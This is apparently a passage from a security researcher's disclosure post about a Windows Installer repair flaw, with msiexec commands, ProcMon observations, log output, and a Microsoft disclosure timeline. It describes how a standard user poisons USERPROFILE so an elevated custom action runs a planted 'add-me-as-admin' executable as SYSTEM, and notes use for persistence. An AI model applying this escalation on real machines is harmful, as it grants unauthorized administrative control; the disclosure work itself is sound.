
According to our WSX file above, once the installation is initialized, our Custom Action should run the "[%USERPROFILE]\test.exe" file. We can set up a ProcMon filter to look for that event. Remember to also enable the “Integrity” column.
We can install the application using any Admin account (the Almighty user here)
msiexec /i C:\path\to\poc.msi
ProcMon should record the CreateFile event. The file was not there, so additional file extensions were tried.

The same sequence of actions can be reproduced by running an installation repair process. The command can point at the specific C:/Windows/Installer/*.msi file or use a GUID that we defined in a WSX file:
msiexec /fa {12345678-9259-4E29-91EA-8F8646930000}
The result should be exactly the same if the Almighty user triggered the repair process.

On the other hand, note what happens if the installation repair was started by another unprivileged user: lowpriv.

It is the user’s environment that sets the executable path, but the command still executes with System level integrity, without any user impersonation! This leads to a straightforward privilege escalation.
As a final confirmation, the lowpriv user would plant an add-me-as-admin type of payload under the C:/Users/lowpriv/test.exe path. The installation process will not finish until the test.exe is running, handling that behavior is rather trivial, though.
Optionally, add /L*V log.txt to the repair command for a detailed log. The poisoned properties should be evident:
MSI (s) (98:B4) [02:01:33:733]: Machine policy value 'AlwaysInstallElevated' is 0
MSI (s) (98:B4) [02:01:33:733]: User policy value 'AlwaysInstallElevated' is 0
...
Action start 2:01:33: InstallInitialize.
MSI (s) (98:B4) [02:01:33:739]: Doing action: SetRunCommand
MSI (s) (98:B4) [02:01:33:739]: Note: 1: 2205 2:  3: ActionText
Action ended 2:01:33: InstallInitialize. Return value 1.
MSI (s) (98:B4) [02:01:33:740]: PROPERTY CHANGE: Adding RunCommand property. Its value is '"C:\Users\lowpriv\test.exe"'.
Action start 2:01:33: SetRunCommand.
MSI (s) (98:B4) [02:01:33:740]: Doing action: RunCommand
MSI (s) (98:B4) [02:01:33:740]: Note: 1: 2205 2:  3: ActionText
Action ended 2:01:33: SetRunCommand. Return value 1.
The repair operation in msiexec.exe can be initiated by a standard user, while automatically elevating its privileges to execute certain actions, including various custom actions defined in the MSI file. Notably, not all custom actions execute with elevated privileges. Specifically, an action must be explicitly marked as Impersonate="no", be scheduled between the InstallExecuteSequence and InstallFinalize events, and use either commit, rollback or deferred as the execution type to run elevated.
In the future, we may publish additional materials, including a toolset to hunt for affected installers that satisfy the above criteria.
Elevated custom actions may use environment variables as well as Windows Installer properties (see the full list of properties). I’ve observed the following properties can be “poisoned” by a standard user that invokes the repair process:
Additionally, the following environment variables are often used by software installers (this list is not exhaustive):
These values are typically utilized to construct custom paths or as system command parameters. Poisoned values can alter the command’s intent, potentially leading to a command injection vulnerability.
Note that the described issue is not exploitable on its own. The MSI file utilizing a vulnerable Custom Action must be already installed on the machine. However, the issue could be handy to pentesters performing Local Privilege Elevation or as a persistence mechanism.
The details of this issue were reported to the Microsoft Security Response Center on December 1, 2023. The bug was confirmed on the latest Windows Insider Preview build at the time of the reporting: 26002.1000.rs_prerelease.231118-1559.
| Disclosure Timeline | Status |
|---|---|
| 12/01/2023 | The vulnerability reported to Microsoft |
| 02/09/2024 | Additional details requested |
| 02/09/2024 | Additional details provided |
| 05/09/2024 | Issue closed as non-reproducible: “We completed the assessment and because we weren’t able to reproduce the issue with the repro steps provide _[sic]_. We don’t expect any further action on the case and we will proceed with closing out the case.” |
We asked Microsoft to reopen the ticket and the blogpost draft was shared with Microsoft prior to the publication.
As of now, the issue is still not fixed. We confirmed that it is affecting the current latest Windows Insider Preview build 10.0.25120.751.